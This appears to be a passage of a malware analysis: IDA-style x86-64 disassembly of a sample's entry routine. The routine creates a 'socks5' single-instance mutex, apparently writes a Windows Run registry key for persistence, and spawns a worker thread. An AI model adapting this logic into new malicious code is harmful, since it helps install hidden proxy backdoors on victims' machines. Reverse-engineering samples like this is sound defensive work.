 push rbp
mov rbp, rsp
sub rsp, 10h
sub rsp, 20h
mov rcx, 100000h ; dwDesiredAccess
mov rdx, 0 ; bInheritHandle
lea r8, Name ; "socks5"
call cs:OpenMutexA
add rsp, 20h
test eax, eax
jnz loc_1400010D6
sub rsp, 20h
mov rcx, 0 ; lpMutexAttributes
mov rdx, 0 ; bInitialOwner
lea r8, Name ; "socks5"
call cs:CreateMutexA
add rsp, 20h
sub rsp, 40h
mov rcx, 0FFFFFFFF80000001h
lea rdx, aSoftwareMicros ; "Software\\\\Microsoft\\\\Windows\\\\Cur"...
lea r8, Name ; "socks5"
mov r9, 1
mov [rsp+50h+var_30], 0
mov [rsp+50h+var_28], 0
mov qword ptr [rsp+50h+dwCreationFlags], 1
call sub_1400037E0
add rsp, 40h
sub rsp, 30h
mov rcx, 0 ; lpThreadAttributes
mov rdx, 0 ; dwStackSize
lea r8, StartAddress ; lpStartAddress
mov r9, 0 ; lpParameter
mov qword ptr [rsp+40h+dwCreationFlags], 0 ; dwCreationFlags
mov [rsp+40h+lpThreadId], 0 ; lpThreadId
call cs:CreateThread
add rsp, 30h
loc_1400010D6:
add rsp, 10h
pop rbp
retn
start endp